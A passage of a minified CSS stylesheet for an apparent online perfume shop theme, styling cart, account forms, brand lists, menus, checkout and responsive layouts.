td.cart_description{width:60% !important}#order-detail-content #cart_summary td.cart_delete{width:100%;clear:both;text-align:right}#order-detail-content #cart_summary td.cart_delete:before{display:inline-block;padding-right:0.5em;position:relative;top:-3px}#order-detail-content #cart_summary td div{display:inline}#order-detail-content #cart_summary td:before{content:attr(data-title);display:block}#order-detail-content #cart_summary tfoot td{float:none;width:100%}#order-detail-content #cart_summary tfoot td:before{display:inline}#order-detail-content #cart_summary tfoot tr .text-right,#order-detail-content #cart_summary tfoot tr .price{display:block;float:left;width:50%}#cart_summary tbody td.cart_unit,#cart_summary tbody td.cart_total,#cart_summary tbody td.cart_description{text-align:right}}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}#address,#identity,#account-creation_form,#new_account_form,#opc_account_form,#authentication{padding-bottom:20px;line-height:20px}#address p.required,#identity p.required,#account-creation_form p.required,#new_account_form p.required,#opc_account_form p.required,#authentication p.required{color:#1c1c1c;margin:9px 0 16px 0}#address p.inline-infos,#identity p.inline-infos,#account-creation_form p.inline-infos,#new_account_form p.inline-infos,#opc_account_form p.inline-infos,#authentication p.inline-infos{color:red}#address .gender-line,#identity .gender-line,#account-creation_form .gender-line,#new_account_form .gender-line,#opc_account_form .gender-line,#authentication .gender-line{margin-bottom:4px;padding-top:4px}#address .gender-line > label,#identity .gender-line > label,#account-creation_form .gender-line > label,#new_account_form .gender-line > label,#opc_account_form .gender-line > label,#authentication .gender-line > label{margin-right:10px;margin-bottom:0}.rtl #address .gender-line > label,.rtl #identity .gender-line > label,.rtl #account-creation_form .gender-line > label,.rtl #new_account_form .gender-line > label,.rtl #opc_account_form .gender-line > label,.rtl #authentication .gender-line > label{margin-left:10px;margin-right:inherit}#address .gender-line .radio-inline label,#identity .gender-line .radio-inline label,#account-creation_form .gender-line .radio-inline label,#new_account_form .gender-line .radio-inline label,#opc_account_form .gender-line .radio-inline label,#authentication .gender-line .radio-inline label{font-weight:normal;color:#777777}#new_account_form .box{line-height:20px}#new_account_form .box .date-select{padding-bottom:10px}#new_account_form .box .top-indent{padding-top:10px}#new_account_form .box .customerprivacy{padding-top:15px}#authentication{margin-bottom:20px}#password{padding-top:0;border:none}#password .box p{margin-bottom:9px}#instant_search_results a.close{font-size:13px;font-weight:600;opacity:1;filter:alpha(opacity=100);line-height:inherit;text-transform:none;font-family:"Hind",sans-serif}#instant_search_results a.close:hover{color:#656565}#manufacturers_list h3,#suppliers_list h3{font-size:17px;line-height:23px}#manufacturers_list .description,#suppliers_list .description{line-height:18px}#manufacturers_list .product-counter a,#suppliers_list .product-counter a{font-weight:bold;color:#555555}#manufacturers_list .product-counter a:hover,#suppliers_list .product-counter a:hover{color:#656565}#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{border-top:1px solid #e1e1e1;padding:31px 0 30px 0}@media (max-width:767px){#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{text-align:center}}#manufacturers_list.list li:first-child .mansup-container,#suppliers_list.list li:first-child .mansup-container{border-top:0}#manufacturers_list.list li .left-side,#suppliers_list.list li .left-side{text-align:center}#manufacturers_list.list li h3,#suppliers_list.list li h3{margin-top:-5px;padding-bottom:8px}#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-left:0}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-right:0;padding-left:inherit}@media (max-width:767px){#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-right:15px;padding-left:15px}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-left:15px;padding-right:inherit}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-right:15px;padding-left:inherit}}#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{border-left:1px solid #e1e1e1;padding:0 0 32px 31px;min-height:108px}.rtl #manufacturers_list.list li .right-side-content,.rtl #suppliers_list.list li .right-side-content{border-right:1px solid #e1e1e1;border-left:inherit}@media (max-width:767px){#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{min-height:1px;padding:0;border:none}}#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{position:relative;top:-6px;margin-bottom:12px}@media (max-width:767px){#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{top:0}}#manufacturers_list.grid li,#suppliers_list.grid li{text-align:center}#manufacturers_list.grid li .product-container,#suppliers_list.grid li .product-container{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #e1e1e1}#manufacturers_list.grid li .product-container .left-side,#suppliers_list.grid li .product-container .left-side{padding-bottom:42px}#manufacturers_list.grid li .product-container h3,#suppliers_list.grid li .product-container h3{padding-bottom:10px}#manufacturers_list.grid li .product-container .product-counter,#suppliers_list.grid li .product-container .product-counter{margin-bottom:12px}@media (min-width:1200px){#manufacturers_list.grid li.first-in-line,#suppliers_list.grid li.first-in-line{clear:left}#manufacturers_list.grid li.last-line .product-container,#suppliers_list.grid li.last-line .product-container{border-bottom:none}}@media (min-width:768px) and (max-width:1199px){#manufacturers_list.grid li.first-item-of-tablet-line,#suppliers_list.grid li.first-item-of-tablet-line{clear:left}#manufacturers_list.grid li.last-tablet-line .product-container,#suppliers_list.grid li.last-tablet-line .product-container{border-bottom:none}}@media (max-width:767px){#manufacturers_list.grid .product-container,#suppliers_list.grid .product-container{border-bottom:none}}#manufacturer .description_box,#supplier .description_box{padding-top:5px;padding-bottom:10px}#manufacturer .description_box .hide_desc,#supplier .description_box .hide_desc{display:none}table.discount i{font-size:20px;line-height:20px;vertical-align:-2px}table.discount i.icon-ok{color:#46a74e}table.discount i.icon-remove{color:#f13340}#guestTracking .form-control{max-width:271px}@media (min-width:1200px){#guestTracking .form-group{overflow:hidden}#guestTracking .form-group i{padding-left:10px}.rtl #guestTracking .form-group i{padding-right:10px;padding-left:inherit}#guestTracking .form-control{float:left}.rtl #guestTracking .form-control{float:right}#guestTracking label{float:left;clear:both;width:100%}.rtl #guestTracking label{float:right}}#pagenotfound .pagenotfound{max-width:824px;margin:0 auto;text-align:center}#pagenotfound .pagenotfound .img-404{padding:8px 0 27px 0}#pagenotfound .pagenotfound .img-404 img{max-width:100%}#pagenotfound .pagenotfound h1{font:600 28px/34px "Hind",sans-serif;color:#555555;text-transform:uppercase;margin-bottom:7px}#pagenotfound .pagenotfound p{font:600 16px/20px "Hind",sans-serif;color:#555454;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding-bottom:19px;margin-bottom:20px}#pagenotfound .pagenotfound h3{font-weight:bold;color:#555555;font-size:13px;line-height:normal;margin-bottom:18px}#pagenotfound .pagenotfound label{font-weight:normal}@media (max-width:767px){#pagenotfound .pagenotfound label{display:block}}#pagenotfound .pagenotfound .form-control{display:inline-block}.rtl #pagenotfound .pagenotfound .form-control{margin-left:5px;margin-right:inherit}@media (max-width:767px){#pagenotfound .pagenotfound .form-control{margin:0 auto 15px auto;display:block}}#pagenotfound .pagenotfound .buttons{padding:48px 0 20px 0}#pagenotfound .pagenotfound .buttons .button-medium i.left{font-size:17px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}.rtl #account-creation_form fieldset.reversoform .text label{text-align:right}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}.rtl #account-creation_form fieldset.reversoform .infos-sup{text-align:left}#account-creation_form fieldset.customerprivacy label,fieldset.customerprivacy label{cursor:pointer}form#sendComment fieldset{padding:10px;border:1px solid #cccccc;background:#eeeeee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #cccccc;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_input.png);background-repeat:repeat-x;background-color:#FFFFFF;background-position:left 0}.rtl #sendComment p.text input{background-position:right 0}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #cccccc}#sendComment p.submit{padding:0;text-align:right}.rtl #sendComment p.submit{text-align:left}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background-image:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/delete.gif);background-repeat:no-repeat;background-position:left 0}.rtl #sendComment p.closeform{float:left}.rtl #sendComment p.closeform{background-position:right 0}.star{float:left;width:13px;overflow:hidden;cursor:pointer;font-size:13px;font-weight:normal;line-height:15px}.rtl .star{float:right}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#8a8a8a;text-shadow:0 0 0 white}div.star.halfstar:after{content:"\f123" !important;font-family:"FontAwesome";display:inline-block;color:#8a8a8a;text-shadow:0 0 0 white}div.star.star_on{display:block}div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#dfc000;text-shadow:0 0 0 white}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#444}.products-block .lnk{margin-top:15px}@media (max-width:1199px){.zoomdiv{display:none !important}}#product.content_only div.pb-left-column p.resetimg{margin-bottom:0;padding-top:0}#product.content_only div.pb-left-column #thumbs_list_frame{margin-bottom:0}#product_comparison td.compare_extra_information{padding:10px}#product_comparison #social-share-compare{margin-bottom:50px}.box{background:none repeat scroll 0 0 #fbfbfb;border:1px solid #e1e1e1;line-height:23px;margin:0 0 30px;padding:14px 18px 13px}.box li{padding:5px 0}.btn .icon-chevron-right,.btn .icon-chevron-left{font-size:9px}.btn .icon-chevron-right{padding-left:5px;margin-top:4px}.rtl .btn .icon-chevron-right{padding-right:5px;padding-left:inherit}.btn .icon-chevron-left,.btn .icon-unlock-alt{padding-right:5px}.rtl .btn .icon-chevron-left{padding-left:5px;padding-right:inherit}@media (max-width:540px){#block-history{overflow:scroll}}.topbar-inner div div{float:right !important}.menu-title{position:relative;top:3px}#header_user_info{border-right:solid #e1e1e1 1px;height:48px}.header3 #header_logo{position:relative;top:5px}.header3 .topbar-inner,.header3 .header-inner{}.header3 .logo-store{}.header3 .topbar-inner{position:relative}.header3 .topbar-inner:before{position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#e1e1e1;content:""}.header3 .topbar{border-bottom:none}.header3 #header-main{border-bottom:0}@media (max-width:1250px){.phonenr{display:none !important}}.header3 .logo-store img{max-width:80%;position:relative;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.sizechanger{margin-top:8px;min-height:22px}.sizechanger li{border:1px solid #b1b1b1;color:#b1b1b1;display:inline-block;width:40px;font-size:10px;text-align:center;line-height:13px;padding-top:2px;font-weight:500;cursor:pointer;margin-right:5px;text-transform:lowercase}.sizechanger li.selected{border:1px solid #626262;color:#626262}.invisible{display:none !important}@media (max-width:991px){.categories_info{margin:10px}}.addtocart.cart{width:100%}.pts-carousel .product_list.products-block{padding-left:15px;padding-right:15px;overflow:hidden}@media (max-width:1199px){.pts-carousel .product_list.products-block{padding-left:3px;padding-right:3px}}@media (min-width:768px) and (max-width:991px){.price .product-price{font-size:21px}.price .discount{font-weight:500}}.imagecontainer{overflow:hidden;display:inline-block}@media (max-width:1199px){.hide-lt-1200{display:none !important}}@media (min-width:1200px){#headutils{width:calc(100% + 17px)}.hide-gt-1200{display:none !important}}@media (min-width:992px){.hide-gt-991{display:none !important}}@media (max-width:991px){.hide-lt-991{display:none !important}#header_user_info ul{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.dnav{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}#header_user_info ul li:not(.myaccount){display:none}.navbar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:15px}}.dropdown-toggle img{vertical-align:middle;margin-right:2px}@media (max-width:1049px){.hide-lt-1050{display:none !important}}@media (max-width:991px){a.account{padding-top:12px;padding-bottom:12px}}@media (max-width:949px){.hide-lt-950{display:none !important}}@media (max-width:849px){.hide-lt-850{display:none !important}}@media (max-width:649px){.hide-lt-650{display:none !important}}@media (max-width:599px){.hide-lt-600{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}}@media (max-width:499px){.hide-lt-500{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:70%;margin-left:15px;margin-top:6px}.ajax_cart_no_product{display:none !important}.ajax_cart_total{display:none}}@media (min-width:500px){.hide-gt-500{display:none !important}}@media (max-width:399px){.hide-lt-400{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:65%}.hamburgertext{margin-left:15px;font-size:12px}.header3 .logo-store img{max-width:100%}.header3 #header_logo{top:10px;left:8px}}@media (min-width:400px){.hide-gt-400{display:none !important}}@media (max-width:349px){.hide-lt-350{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:55%}.topbar .list-inline > li{padding:0 3px;font-size:11px}.hamburgertext{margin-left:8px}.mcls_head{font-size:11px}}@media (min-width:350px){.hide-gt-350{display:none !important}}.mega-col{padding-right:0;padding-left:0}.mega-col:first-child{padding-left:20px}.widget-subcategories a{font-size:12px}#pts-top-menu .widget-links{font-size:12px}#pts-top-menu ul li .dropdown-menu{min-height:290px;min-width:600px;padding-top:0}#pts-top-menu ul li .dropdown-menu-inner{border-top:1px solid #e1e1e1}#pts-top-menu ul li .menuimage:before{content:"";position:absolute;width:100%;height:1px;background-color:#e1e1e1;z-index:1;top:0}@media (max-width:1450px){ul.nav.navbar-nav.megamenu > li:first-child{display:none !important}}@media (min-width:992px) and (max-width:1271px){#pts-top-menu ul li.dropdown:nth-child(4) .mega-col.menuimage{display:none}#pts-top-menu ul li.dropdown:nth-child(4) .dropdown-menu{width:790px !important}#pts-top-menu ul li.dropdown:nth-child(4) .mega-col{width:25%}}@media (min-width:992px) and (max-width:1150px){#pts-top-menu ul li.dropdown:nth-child(4) .dropdown-menu{width:650px !important}}@media (max-width:991px){.mega-col:first-child{padding-left:0}.menuimage{display:none !important}.dropdown-menu-inner .row{width:100% !important;margin:0 !important}#cavas_menu #pts-top-menu .pts-widget{padding:0 !important}.widget-heading{background-color:#222;color:white;padding:14px 0 11px 38px !important;font-weight:700 !important}.widget-heading:hover{background-color:#000}.pts-megamenu .dropdown:hover > a,.pts-megamenu .dropdown > a{color:white !important;font-weight:700 !important}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 38px 10px}#pts-mainnav .widget-subcategories .widget-inner.block_content,#pts-mainnav .widget-links .widget-inner.block_content{display:none}#pts-mainnav li:nth-child(5) .widget-subcategories .widget-inner.block_content,#pts-mainnav li:nth-child(6) .widget-subcategories .widget-inner.block_content,#pts-mainnav li:nth-child(8) .widget-subcategories .widget-inner.block_content{background-color:#222;display:block}#pts-mainnav li:nth-child(5) .widget-subcategories .widget-inner.block_content a,#pts-mainnav li:nth-child(6) .widget-subcategories .widget-inner.block_content a,#pts-mainnav li:nth-child(8) .widget-subcategories .widget-inner.block_content a{font-weight:bold;text-transform:uppercase}#pts-top-menu ul li .dropdown-menu{min-height:initial}.pts-megamenu ul.navbar-nav > li > .dropdown-menu{width:100% !important}.hide-xssm{display:none !important}}@media (max-width:399px){.pts-megamenu .navbar-nav > li > a{padding:17px 15px 16px;font-size:12px}.widget-heading{padding:14px 0 11px 15px !important;font-size:12px}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 15px 10px;border-top:1px solid #E8E8E8}ul.nav.navbar-nav.megamenu li:nth-child(5) .widget-inner li,ul.nav.navbar-nav.megamenu li:nth-child(6) .widget-inner li,ul.nav.navbar-nav.megamenu li:nth-child(8) .widget-inner li{border:none}}@media (max-width:349px){.pts-megamenu .navbar-nav > li > a{padding:17px 8px 16px !important;font-size:12px}.widget-heading{padding:14px 0 11px 8px !important;font-size:12px}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 8px 10px}}#category h1,#search h1,#module-ambjolisearch-jolisearch h1,#module-ecelastic-search h1{font-size:26px;font-weight:600;letter-spacing:4px}#search h1{margin-top:14px}#category h1 .heading-counter{font-size:100%;font-style:inherit}#manufacturer h1.page-heading{font-size:26px;font-weight:600;letter-spacing:4px}#manufacturer .heading-counter{font-size:100%;font-style:inherit}@media ( min-width:992px){.customscroll.PM_ASCriterionStepEnable{max-height:700px;overflow-y:auto}}.customscroll::-webkit-scrollbar{width:5px}.customscroll::-webkit-scrollbar-track{background:#cecece}.customscroll::-webkit-scrollbar-thumb{background:#727272}ul.pagination{position:relative;top:5px}@media (max-width:991px){ul.pagination{position:relative;top:5px;left:50%;transform:translateX(-50%)}ul.pagination-xs{top:0}}.manufacturerlogo{position:absolute;top:15px;right:15px}#subcategories ul,#subcategories_resp ul{text-align:left}#subcategories li,#subcategories_resp li h5{display:inline-block;margin:0;border:1px solid black;padding:11px 15px 7px;font-size:12px;letter-spacing:1px}#subcategories li h5{margin:0;font-size:12px;letter-spacing:1px}.trustedshopsbanner{width:100%;display:block}div#left_column{padding:0 15px}div#center_column{padding-left:30px;padding-right:30px}#category .ajax_block_product,#manufacturer .ajax_block_product{padding:0 25px;margin-top:10px}#PM_ASBlock_1 .block_content{padding-top:0}#PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle{font-size:13px !important;text-transform:uppercase;margin-top:5px}.calltoactions .call_to_action{min-height:496px}#center_column .categories{}.prodlistview{display:inline-block;background-color:#e6e6e6;height:40px;width:50px;line-height:40px;padding:0;font-weight:600;color:black !important}.product-container .action .pull-right{margin-left:0 !important}#index li.ajax_block_product{padding-left:35px;padding-right:35px}@media (min-width:1200px){#index li.ajax_block_product{padding-left:25px;padding-right:25px}}@media (max-width:600px){#index li.ajax_block_product{padding-left:15px;padding-right:15px}}#module-mccheckout-mccreview .footerbuilder{border-top:1px solid #e5e5e5}#module-mccheckout-mccreview .footerbuilder .pts-container.newsletter{display:none}.pts-container.newsletter{background-color:#1c1c1c;margin-top:0}.stripeheader{background-color:#212121;padding-top:35px;padding-bottom:27px}.stripeheader.stripestretch{margin-left:-38px;margin-right:-30px}.stripeheader.stripepadding{margin-bottom:30px}.stripeheader h1{margin:0;text-align:center;color:white;font-weight:600;font-size:24px;letter-spacing:4px;margin-bottom:5px}.stripeheader #breadcrumb{text-align:center;display:none}#contact .main-content{padding:0 !important}#contact #center_column{padding:0}#contact .alert{margin:30px}#contact .content .footer_links{margin:30px}@media (min-width:500px) and (max-width:990px){.menu_fixed img.logobig{display:none !important}.menu_fixed img.logosmall{display:block !important}}@media (min-width:500px) and (max-width:599px){.menu_fixed img.logosmall{left:4px}}@media (min-width:400px) and (max-width:499px){.menu_fixed img.logosmall{left:5px;top:-8px}}@media (min-width:100px) and (max-width:399px){.menu_fixed img.logosmall{left:0;top:-8px}}@media (max-width:767px){.box-cart-bottom{display:block !important;margin-right:0 !important}#category .ajax_block_product,#manufacturer .ajax_block_product{padding:0 8px}#index li.ajax_block_product:nth-child(2n+1){padding-right:10px}#index li.ajax_block_product:nth-child(2n+2){padding-left:10px}.perfumery-of-year,#cookieNotice{display:none}.header-cart .title-cart,.ajax_block_cart_total{font:400 12px "Hind",sans-serif}}.menu_fixed{height:145px}@media (max-width:440px){.ajax_add_to_cart_button{padding:9px 0}}@media (max-width:991px){.header-cart .heading .mini-cart a{padding:0 15px}#header .megamenu a,.menu_fixed .megamenu a{color:white !important}#header_user_info{border-left:1px solid #e1e1e1}}@media (max-width:1199px){.call-to-action-v4{padding:80px 30px}}@media (max-width:991px){.call-to-action-v4{padding:80px 15px}}@media (max-width:450px){.price > *{margin-right:0}#mcls_nav .mcls_head span:not(.mcls_separator){display:none}}.beautyblog{margin-top:30px;text-align:center}.blogcoverimage{height:250px;background-repeat:no-repeat;background-size:cover;background-position:50%}.bloglatest{padding:0 23px;margin-top:45px}#index .bloglatest{padding:0 15px}.topbar-box{line-height:48px;margin-top:3px;padding:0 10px}.pts-carousel{overflow:hidden}#manufacturer h1{margin-top:14px}#manufacturer .main-content{position:relative;top:-4px}#manufacturer #left_column{padding-left:37px}.bloglatest .link-view{display:none}@media (max-width:991px){.cat_image,.trustedshopsbanner,#manufacturer .description_box{display:none !important}}@media (max-width:767px){.cat_image,.trustedshopsbanner,#manufacturer .description_box{display:none !important}#category h1,#manufacturer h1{font-size:18px !important;margin:7px 0 20px}.price .product-price{font-size:20px}}@media (max-width:1450px){.seocabecera{display:none !important}}@media (max-width:359px){.price .product-price{font-size:15px}}@media (max-width:1199px){.beautyblogimage{display:none !important}}div[class^="trustcardResponsiveFooter"]{display:none}footer .perfumery-of-year{padding-top:0}@media (max-width:648px){html body > div[id^='tsbadgeResponsiveTop']{height:0 !important;position:absolute}}.newsletter .title_block{color:#fefefe;text-align:center;font-size:18px}.pts-megamenu .navbar-nav > li.christmas > a{color:#cc0a0a}#pts-top-menu .megamenu li.valentines-day{background-color:#ffb2c2;display:inline-block;height:46px;line-height:46px;margin-left:23px;padding:0}#pts-top-menu .megamenu li.valentines-day a{color:white;height:100%;line-height:46px}#pts-top-menu .megamenu li.valentines-day a span::before,#pts-top-menu .megamenu li.valentines-day a span::after{content:"\f004";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:12px}#pts-top-menu .megamenu li.valentines-day a span::before{margin-right:5px}#pts-top-menu .megamenu li.valentines-day a span::after{margin-left:5px}#pts-top-menu .megamenu li.sales{display:inline-block;height:46px;line-height:46px;padding:0}#pts-top-menu .megamenu li.sales a{color:#d2b3c2;font-size:0.97em;height:100%;line-height:46px;top:1px}#pts-top-menu .megamenu li.price-awards{background-color:black}#pts-top-menu .megamenu li.price-awards a span{color:#ce9d25}body#category .content .category-info .cat_desc #category_description_full h2{font-size:12px}div#footer_secure_payment{text-align:center;margin-bottom:30px}div#footer_secure_payment img{margin-bottom:10px}@media (max-width:1100px){table#paymentMethodsTable{display:block}table#paymentMethodsTable tr{display:block;padding:0 10px}table#paymentMethodsTable tr td{display:inline-block}table#paymentMethodsTable tr td.payment_description{display:block}#paymentMethodsTable label{height:auto !important;line-height:30px}}@media (max-width:991px){.footerbuilder .pts-container:last-of-type,.footerbuilder .widget-inner .row div:first-of-type,.footerbuilder .widget-inner .h4:first-of-type,.footerbuilder .widget-inner p:first-of-type{display:none}#account_right{display:none}#contact .contact-details{display:none}#index li.ajax_block_product{padding-left:12px !important;padding-right:12px !important}#index .bloglatest{padding:0 0}}@media (max-width:410px){.dnav{padding:0}#searchbox .ajaxsearchsubmit{right:-15px !important}}body#module-mccheckout-mccreview div#breadcrumb{display:none}#module-giftonordermodule-allgifts .product-block .product_desc p{font-weight:400;margin:0 0 0 !important;display:inline}#cto_cookies_header_message{display:none !important}.promotion.free_shipping_48h{background-color:#e7b253;color:white;display:table;font-size:10px;font-weight:normal;line-height:10px;position:absolute;right:0;text-align:center;text-transform:uppercase;top:0;width:58px;height:58px;z-index:7}.promotion.free_shipping_48h span{display:table-cell;vertical-align:middle}div#account_right{z-index:-1;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/img/account-sabina.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}.form-group.conditions .checkbox{padding-left:15px}.fancy_checkbox{opacity:0}.fancy_checkbox + label{position:relative;display:inline-block;font-size:12px}.fancy_checkbox + label:before,.fancy_checkbox:checked + label:before{position:absolute;left:-34px;top:0;content:"";display:block;width:18px;height:18px;border-radius:0;cursor:pointer}.fancy_checkbox + label:before{border:1px solid #9a9a9a}.fancy_checkbox + label:after,.fancy_checkbox:checked + label:after{content:"";display:block;background-color:#313131;width:0;height:0;border-radius:0;position:absolute;top:15px;left:-19px;cursor:pointer}.fancy_checkbox:checked + label:after{width:10px;height:10px;top:4px;left:-30px}.newslettercontainer{padding-left:49px}form#account-creation_form > .submit{padding-left:5px;margin-bottom:10px;margin-top:5px}#authentication p.required{margin-top:0;position:relative;top:-10px}@media (min-width:992px){#mcls_nav .mcls_head span{font-weight:600}}#mcls_nav{padding:16px 30px 6px 15px !important}.mcls_resp_toggle{padding:5px 0 0 10px !important;position:initial !important;right:0 !important}#mcls_shippinginfo{font-weight:400 !important}#mcls_popup img.flag{top:11px !important;left:14px !important}#mcls_popup #mcls_countryselector_chosen .chosen-single span{padding-left:40px !important}#mcls_popup .chosen-container-single .chosen-single span{padding-left:14px !important}#mcls_popup button#mcls_update{font-weight:700}#mcls_popup #mcls_shippinginfo{padding:15px 15px;line-height:1.5}#mcls_popup div#mcls_shippinginfo img{margin:10px 0 0 0}h1#PM_ASearchResultsTitle{font-size:26px;font-weight:600;letter-spacing:4px}span.heading-counter{font-size:12px !important;letter-spacing:2px}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){header.header3 #headutils{border-left:1px solid #e1e1e1;margin-left:-17px;width:calc(100% + 17px)}}body#order-opc .btn-outline{background-color:#ff938a;color:white;border-radius:4px;border-color:#ff6558}#order-opc .btn-outline i{padding-right:10px}div#img_cms_6{z-index:-1;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/img/sabina-shipping-and-delivery.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}div#img_cms_28{z-index:-1;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/img/sabina-returns-warranty3.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}div#img_cms_14{z-index:-1;background:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/img/sabina-pago-seguro.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}@media (min-width:3840px){#rev_slider_1_1_wrapper{position:relative !important;height:1600px !important}}#rev_slider_1_1{max-height:100% !important;height:100% !important}#rev_slider_1_1_wrapper{position:relative !important;width:100% !important}.tp-fullwidth-forcer{display:none !important}.ares .tp-bullet{opacity:0.5}.ares .tp-bullet:hover{opacity:1}.ares .tp-bullet.selected{opacity:1}.tp-bullet-title{display:none}div#img_cat_gift{z-index:-1;background:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/img/img_cat_gift.jpeg);height:calc(100% + 42px);position:absolute;left:-1px;background-size:cover;background-position:center}@media (max-width:991px){div#img_cat_gift{display:none}#mcls_nav{padding:17px 15px 5px 15px !important}.myaccount{text-transform:uppercase;font-weight:600;margin-top:0 !important;padding-top:2px !important}.sprite_general-logo-140.logosmall{bottom:5px}}#text-footer-audth{padding-right:10%;padding-left:10%;font-size:12px;line-height:20px}div#text-footer-audth{display:flex;text-align:center;justify-content:center;align-items:center}div#text-footer-audth p{font-size:11px;font-weight:19px;max-width:70%}body[id^='advancedsearch-seo-'] #PM_ASearchResults #breadcrumb .breadcrumb.breadcrumb-links{padding-left:0}body#module-paypal-submit #center_column ul li{color:white}body#module-paypal-submit .content{text-align:center}body#module-paypal-submit ul.datos_pedido{margin-top:12px}.pstBannerCountdownItem{padding-top:20px}.pstBannerCountdownItem .pbc-main{text-align:center}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count{font-family:"hind" !important;padding-top:2px}.pstBannerCountdownItem .pbc-main .pbc-label{font-family:"hind" !important}.product-block span.reference{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;font-size:14px;font-weight:600;line-height:16px;max-height:calc(16px * 2);margin:0;margin-bottom:5px;text-transform:none;white-space:normal}.product-block.chanel-product span.reference{height:32px}ul.product_list li.br-15 span.desc_short a{display:none !important}@media ( max-width:600px ){.diorcustom .product-block h3.reference{font-size:11px}.diorcustom .product-block .name a{font-size:12px}.diorcustom .product-block h3.brand{font-size:12px}.diorcustom .product-block span.brand{font-size:12px}.ajax_block_cart_total{display:none}li.myaccount{padding:0 !important;margin-top:0 !important}.myaccount a{padding:10px 12px !important}.myaccount a:before{content:"\ebad";font-family:'Material Icons' !important;speak:none;font-size:21px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.myaccount a span{display:none}}@media ( max-width:500px ){.diorcustom .product-block h3.reference{font-size:10px}.diorcustom .product-block .name a{font-size:11px}.diorcustom .product-block h3.brand{font-size:11px}.diorcustom .product-block span.brand{font-size:11px}}@media ( max-width:360px ){.diorcustom .product-block h3.reference{font-size:10px}.diorcustom .product-block .name a{font-size:11px}.diorcustom .product-block h3.brand{font-size:11px}.diorcustom .product-block span.brand{font-size:11px}}.product-block h3.reference + h3.name{}body.category-set-de-perfumes-para-hombre ul.product_list.hello.products-block.grid.row.style6{display:flex;flex-wrap:wrap}#authentication .birthdate > .row > div{padding:0}#authentication .birthdate > .row > div:first-child{padding-left:15px}#authentication .birthdate > .row > div:last-child{padding-right:15px}#authentication .birthdate > .row > div:first-child select{border-right:0}#authentication .birthdate > .row > div:last-child select{border-left:0}#authentication #submitAccount{padding:9px 85px}@media ( max-width:480px){#authentication h1,#authentication .h1{font-size:22px}#authentication h1{padding-left:16px}#authentication div#center_column{padding-left:0;padding-right:0}#authentication .page-subheading{letter-spacing:1px;font-weight:600}#authentication #breadcrumb{padding:14px 17px 0}#authentication #breadcrumb .breadcrumb{padding:0}#authentication .newsletter{display:none}#authentication 